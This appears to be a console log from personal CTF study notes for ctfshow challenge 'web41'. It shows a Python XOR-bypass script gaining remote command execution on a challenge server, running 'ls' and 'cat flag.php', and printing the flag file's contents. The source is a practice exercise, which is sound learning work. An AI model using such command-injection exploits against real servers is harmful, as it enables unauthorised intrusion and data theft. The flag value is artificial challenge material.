 F:\NetSafety\笔记\我的学习笔记\python_test\ctfshow>http://b58acd5e-6daf-474a-bc26-08699c2f9d1d.challenge.
ctf.show/
'http:' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
F:\NetSafety\笔记\我的学习笔记\python_test\ctfshow>python3 web41异或运算.py http://b58acd5e-6daf-474a-bc2
6-08699c2f9d1d.challenge.ctf.show/
[+] your function：system
[+] your command：ls
[*] result:
flag.php
index.php
index.php
[+] your function：system
[+] your command：cat flag.php
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{15e3c60f-e322-4b75-80d9-c10b311a5083}";